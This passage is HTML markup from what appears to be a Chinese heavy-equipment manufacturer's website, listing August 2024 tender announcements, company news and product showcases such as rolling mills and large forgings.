					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2614605&_t=1724037492" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铸锻公司2624455 A低压转子等加工项目招标公告</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目铸锻公司2624455A低压转子等加工项目已由二重...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目铸锻公司2624455A低压转子等加工项目已由二重德阳重型装备...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目铸锻公司2624455A低压转子等加工项目已由二重德阳重型装备...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-19</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2614479&_t=1724032441" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">数字技术研究院2024数字化设备维护项目招标公告</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2614479&_t=1724032441" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">数字技术研究院2024数字化设备维护项目招标公告</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2614479&_t=1724032441" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">数字技术研究院2024数字化设备维护项目招标公告</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目数字技术研究院2024数字化设备维护项目已由二重德...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目数字技术研究院2024数字化设备维护项目已由二重德阳重型装备有...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目数字技术研究院2024数字化设备维护项目已由二重德阳重型装备有...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2614469&_t=1724032211" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324001项目保温罩等成台套项目招标公告</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2614469&_t=1724032211" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324001项目保温罩等成台套项目招标公告</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2614469&_t=1724032211" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324001项目保温罩等成台套项目招标公告</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">承揽方交付产品后，且质保到期后，经定作方相关部门审核确认无质...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">承揽方交付产品后，且质保到期后，经定作方相关部门审核确认无质量责任后，定...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">承揽方交付产品后，且质保到期后，经定作方相关部门审核确认无质量责任后，定...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2612183&_t=1723798414" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电容器厂打磨车间外墙粉刷项目招标公告</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2612183&_t=1723798414" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电容器厂打磨车间外墙粉刷项目招标公告</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2612183&_t=1723798414" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电容器厂打磨车间外墙粉刷项目招标公告</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">4.2提供自2021年1月1日以来相关业绩，须提供业绩合同复...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">4.2提供自2021年1月1日以来相关业绩，须提供业绩合同复印件验收文件...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">4.2提供自2021年1月1日以来相关业绩，须提供业绩合同复印件验收文件...</div></div>
		    </div>
		</div>
	</li>
</ul>
                </div>
            </div>
                        <div id="text_style_01_1591145591180" class="view style_01 text  wow opacityHide a2 fadeInUp lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script><a href="//www.huineiku.com/news.html?gid=29269&" target='_self' style='color:inherit' class='editor-view-extend link-type-3-3'>更多</a>                </div>
            </div>
            				</div>
						</div>
			<div class="tab_left_arrow arrowSet "><</div>
			<div class="tab_right_arrow arrowSet ">></div>
		</div>
	</div>
</div>
                </div>
            </div>
                        <div id="newsList_style_04_1522664450638" class="view style_04 newsList  wow opacityHide a2 bounceInRight lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<div class="boxNewsListStyle_4">
	<ul id="boxNewsList">
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details.html?newsid=2539409&_t=1719900364" target="_self"><img src="//www.huineiku.com/erzhongheavy/2024/202406/20240629/20240629480X320.jpg"  alt="20240629480X320"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details.html?newsid=2539409&_t=1719900364" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备召开2024年年中工作会</div></a>
							<a class="titleSet newTitle pad" href="news_details.html?newsid=2539409&_t=1719900364" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备召开2024年年中工作会</div></a>
							<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539409&_t=1719900364" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备召开2024年年中工作会</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>
</div>
                </div>
            </div>
                            </div>
            </div>
                        <div id="text_style_02_1522309688626" class="view style_02 text  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script>新闻中心                </div>
            </div>
                        <div id="newsList_style_05_1523008504523" class="view style_05 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<ul class="newslist_style_5 dhAreaSet">
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-20</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2617081&_t=1724138616" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2024年金工行车维修保养项目...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2617081&_t=1724138616" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2024年金工行车维修保养项目...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2617081&_t=1724138616" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2024年金工行车维修保养项目...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-20</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2616903&_t=1724127349" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">万路公司宣传片拍摄制作服务项目...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2616903&_t=1724127349" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">万路公司宣传片拍摄制作服务项目...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2616903&_t=1724127349" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">万路公司宣传片拍摄制作服务项目...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-19</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2616017&_t=1724058345" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">德阳市高技能人才培训基地建设项...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2616017&_t=1724058345" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">德阳市高技能人才培训基地建设项...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2616017&_t=1724058345" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">德阳市高技能人才培训基地建设项...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-19</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2614605&_t=1724037492" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铸锻公司2624455 A低压...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2614605&_t=1724037492" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铸锻公司2624455 A低压...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2614605&_t=1724037492" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铸锻公司2624455 A低压...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-19</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2614479&_t=1724032441" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">数字技术研究院2024数字化设...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2614479&_t=1724032441" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">数字技术研究院2024数字化设...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2614479&_t=1724032441" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">数字技术研究院2024数字化设...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2614469&_t=1724032211" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324001项目保温罩等成台...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2614469&_t=1724032211" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324001项目保温罩等成台...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2614469&_t=1724032211" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324001项目保温罩等成台...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2612271&_t=1723800109" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2612271&_t=1723800109" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2612271&_t=1723800109" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2612183&_t=1723798414" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电容器厂打磨车间外墙粉刷项目...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2612183&_t=1723798414" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电容器厂打磨车间外墙粉刷项目...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2612183&_t=1723798414" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">核电容器厂打磨车间外墙粉刷项目...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2612179&_t=1723795664" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324005、ZY13220...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2612179&_t=1723795664" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324005、ZY13220...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2612179&_t=1723795664" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324005、ZY13220...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2612177&_t=1723795554" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324755中间轴等锻件半成...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2612177&_t=1723795554" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324755中间轴等锻件半成...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2612177&_t=1723795554" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">1324755中间轴等锻件半成...</div></a>
			</div>
			<div class="newsBrief">
		    </div>
		</div>
	</li>
</ul>
                </div>
            </div>
                            </div>
            </div>
                        <div id="layout_1487054928574" class="layout   scrollView"  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div class="view_contents">
                                <div id="image_style_01_1487054928580" class="view style_01 image  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="image" class="view_contents" >
<script class="editor-view-extend">
    </script><div class="imgStyle CompatibleImg picSet" >
			<img class="link-type-" src="img/upimages/20180327152636188.jpg" title="" alt="描述" id="imageModeShow" style="border-radius: inherit;"/>
</div>
<!-- 新加的js  -->
                </div>
            </div>
                        <div id="div_includeBlock_1487054928628" class="view includeBlock div  includeView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="div" class="view_contents" >
                                <div id="text_style_02_1487054928618" class="view style_02 text  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script>产品与服务                </div>
            </div>
                        <div id="text_style_02_1522132062428" class="view style_02 text  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="text" class="view_contents" >
<script class="editor-view-extend">
    </script>世界少数具备极限制造能力的企业，中国重型装备制造旗舰之核心制造板块，大型成台装备、智能化锻造设备工程总包（服务）商。                </div>
            </div>
                        <div id="tab_style_03_1522133523317" class="view style_03 tab  wow opacityHide a2 bounceInRight includeView "  data-wow-duration='1s' data-wow-delay='0.45s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="tab" class="view_contents" >
                    <div id="div_tab_style_03_1522133523317" class="niceTab tabStyle_3">
	<div class="tab_nav tab_nav_top">
		<div class="tab_nav_box ">
			<div class="tab_arrow arrow_left" style="display: none;"><span class="ar l"><</span></div>
			<div class="tab_scroll tab_scroll_top">
				<ul class="tab_ul tab_ul_top">
				<li class="tab_li tabItemSet tab_li_top tabCurItem">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>大型成套装备</p></div>
											</div>
					</li><li class="tab_li tabItemSet tab_li_top">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>高端大型铸锻件</p></div>
											</div>
					</li><li class="tab_li tabItemSet tab_li_top">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>核电装备</p></div>
											</div>
					</li><li class="tab_li tabItemSet tab_li_top">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>石化装备</p></div>
											</div>
					</li><li class="tab_li tabItemSet tab_li_top">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>传动设备</p></div>
											</div>
					</li><li class="tab_li tabItemSet tab_li_top">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>大型运输</p></div>
											</div>
					</li>				</ul>
			</div>
			<div class="tab_arrow arrow_right" style="display: none;"><span class="ar r">></span></div>
		</div>
	</div>
	<div class="tab_box tab_box_top" style=""   >
		<div class="tab_content">
			<div class="tab_main niceTabContent tabconSet">
							<div class="tab_div niceTabShow">
					            <div id="newsList_style_04_1522332210361" class="view style_04 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<div class="boxNewsListStyle_4">
	<ul id="boxNewsList">
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330441&_t=1708571800" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/3 Metallurgical equipment/Metallurgical-equipment-01-S.jpg"  alt="Metallurgical-equipment-01-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330441&_t=1708571800" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2450mm专用钛板轧机</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330441&_t=1708571800" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2450mm专用钛板轧机</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330441&_t=1708571800" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2450mm专用钛板轧机</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=135071&_t=1522729088" target="_self"><img src="img/upimages/20180412155531343.jpg"  alt="20180412155531343"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=135071&_t=1522729088" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备自主设计制造具有自主知识产权的首...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=135071&_t=1522729088" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备自主设计制造具有自主知识产权的首...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=135071&_t=1522729088" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备自主设计制造具有自主知识产权的首...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=131643&_t=1522205954" target="_self"><img src="img/upimages/20180403121319736.jpg"  alt="20180403121319736"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=131643&_t=1522205954" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的广东高明酸洗平整机组</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=131643&_t=1522205954" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的广东高明酸洗平整机组</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=131643&_t=1522205954" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的广东高明酸洗平整机组</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=138086&_t=1523519286" target="_self"><img src="img/upimages/20180412154753330.jpg"  alt="20180412154753330"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=138086&_t=1523519286" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为山东瑞丰制造的1420mm冷轧...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=138086&_t=1523519286" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为山东瑞丰制造的1420mm冷轧...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=138086&_t=1523519286" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备为山东瑞丰制造的1420mm冷轧...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=131641&_t=1522205841" target="_self"><img src="img/upimages/2018040910294055.jpg"  alt="2018040910294055"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=131641&_t=1522205841" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的燕钢1780mm热连轧机</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=131641&_t=1522205841" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的燕钢1780mm热连轧机</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=131641&_t=1522205841" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的燕钢1780mm热连轧机</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=131646&_t=1522206096" target="_self"><img src="img/upimages/2018040312134441.jpg"  alt="2018040312134441"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=131646&_t=1522206096" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的韩国4300mm精轧机和立...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=131646&_t=1522206096" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的韩国4300mm精轧机和立...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=131646&_t=1522206096" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的韩国4300mm精轧机和立...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=131645&_t=1522206047" target="_self"><img src="img/upimages/20180409103003785.jpg"  alt="20180409103003785"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=131645&_t=1522206047" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的重钢4100mm厚板轧机</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=131645&_t=1522206047" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的重钢4100mm厚板轧机</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=131645&_t=1522206047" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的重钢4100mm厚板轧机</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=131639&_t=1522205756" target="_self"><img src="img/upimages/20180409102827134.jpg"  alt="20180409102827134"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=131639&_t=1522205756" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中国第一套出口欧洲的波兰2...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=131639&_t=1522205756" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中国第一套出口欧洲的波兰2...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=131639&_t=1522205756" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备制造的中国第一套出口欧洲的波兰2...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
		<li></li>
	</ul>
</div>
                </div>
            </div>
            				</div>
							<div class="tab_div">
					            <div id="newsList_style_04_1522332872085" class="view style_04 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<div class="boxNewsListStyle_4">
	<ul id="boxNewsList">
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330439&_t=1708571531" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/1 Large castings and forgings/Large-castings-and-forgings-01-S.jpg"  alt="Large-castings-and-forgings-01-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330439&_t=1708571531" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">300MW F级重型燃机压气机和透平全套...</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330439&_t=1708571531" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">300MW F级重型燃机压气机和透平全套...</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330439&_t=1708571531" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">300MW F级重型燃机压气机和透平全套...</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330437&_t=1708571354" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/1 Large castings and forgings/Large-castings-and-forgings-02-S.jpg"  alt="Large-castings-and-forgings-02-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
							<a class="titleSet newTitle pc" href="news_details1.html?newsid=2330437&_t=1708571354" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div></a>
							<a class="titleSet newTitle pad" href="news_details1.html?newsid=2330437&_t=1708571354" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div></a>
							<a class="titleSet newTitle mobile" href="news_details1.html?newsid=2330437&_t=1708571354" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div></a>
					</div>
				</div>
				<div class="newB">
				</div>
			</div>
		</li>
		<li class="sumary_list modSet">
				<div class="newPic imgSet">
					<a href="news_details1.html?newsid=2330435&_t=1708571106" target="_self"><img src="//www.huineiku.com/erzhongheavy/202312lanmugengxin/chanpinyufuwu/1 Large castings and forgings/Large-castings-and-forgings-03-S.jpg"  alt="Large-castings-and-forgings-03-S"  class="News_img"  ></a>
					<div class="zTm" style="margin-top:67%"></div>
				</div>
			<div class="newCont">
				<div class="newTitle">
					<div class="newName">
